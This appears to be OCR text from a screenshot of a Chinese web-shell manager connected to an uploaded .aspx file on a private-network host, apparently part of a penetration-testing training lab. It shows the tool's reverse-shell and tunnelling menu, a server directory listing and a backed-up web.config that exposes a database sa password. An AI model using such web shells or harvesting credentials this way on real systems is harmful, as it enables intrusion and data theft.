 URL: http://192.168.10.22:27689/upfile/affix/638252986630625000-88888888.aspx 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
目录结构
C:/
Documents and Settings
f746b7ea316a111000ebf17b1f07
Inetpub
Program Files
RECYCLER
System Volume Information
WINDOWS
wmpub
D:/
web
admin
App_Code
aspnet_client
bin
css
images
js
upfile
user
E:/
文件路径： D:/web/web.config.bak.2017-12-12 自动
<?xml version="1.0"?>
<configuration>
<appSettings>
<add key="DBConnectionString" value="server=127.0.0.1;database=FileManage;User Id=sa;pwd=cisp-pte@sa" />
</appSettings>
<system.web>
<!--
设置 compilation debug="true" 将调试符号插入
已编译的页面中。但由于这会
影响性能，因此只在开发过程中将此值
设置为 true。
-->
<compilation debug="true"/>
<!--
通过 <authentication> 节可以配置 ASP.NET 使用的
安全身份验证模式，
以标识传入的用户。
-->
<authentication mode="Windows"/>
<!--
如果在执行请求的过程中出现未处理的错误，
则通过 <customErrors> 节可以配置相应的处理步骤。具体说来，
开发人员通过该节可以配置
要显示的 html 错误页
以代替错误堆栈跟踪。
<customErrors mode="off" defaultRedirect="GenericErrorPage.htm">
<error statusCode="403" redirect="NoAccess.htm" />
<error statusCode="404" redirect="FileNotFound.htm" />
</customErrors>
-->
<customErrors mode="Off"/>
</system.web>